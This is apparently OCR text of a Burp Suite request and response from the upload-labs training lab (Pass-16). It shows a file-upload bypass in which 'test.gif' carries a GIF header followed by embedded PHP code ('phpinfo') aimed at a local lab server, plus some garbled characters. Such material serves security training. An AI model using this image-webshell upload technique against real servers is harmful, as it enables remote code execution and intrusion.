 Request
Pretty Raw Hex
\n
1 POST /Pass-16/index.php HTTP/1.1
2 Host: :8002
3 Content-Length : 312
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.0.104:8002
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarygvhRh7pAg71WiRq3
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://192.168.0.104:8002/Pass-16/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7
13 Connection : close
14
15 ------WebKitFormBoundarygvhRh7pAg71WiRq3
16 Content-Disposition : form-data ; name="upload_file "; filename ="test.gif "
17 Content-Type : image/jpeg
18
19 GIF89a<?php phpinfo();?>
20 ------WebKitFormBoundarygvhRh7pAg71WiRq3
21 Content-Disposition : form-data ; name="submit "
22
23 涓婁紶
24 ------WebKitFormBoundarygvhRh7pAg71WiRq3--
25
Search...
0 matches
Response
Pretty Raw Hex Render
\n
能运行图片马中的恶意代码。</p>
60 <p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>
三种后缀都上传成功才算过关！</p>
61 </li>
62 <li>
63 <h3>上传区</h3>
64 <form enctype="multipart/form-data " method="post">
65 <p>请选择要上传的图片：<p>
66 <input class="input_file " type="file" name="upload_file "/>
67 <input class="button " type="submit " name="submit " value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/3820230416165715.gif " width="250px " />
</div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer ">
79 <center >Copyright&nbsp;@&nbsp; <span id="copyright_time "></span>&nbsp;by&nbsp;
<a href="http://gv7.me " target="_bank">c0ny1</a></center >
80 </div>
81 <div class="mask"></div>
82 <div class="dialog ">
83 <div class="dialog-title ">提&nbsp;示<a href="javascript:void(0) " class="
close" title="关闭">关闭</a></div>
84 <div class="dialog-content "></div>
gif
2 matches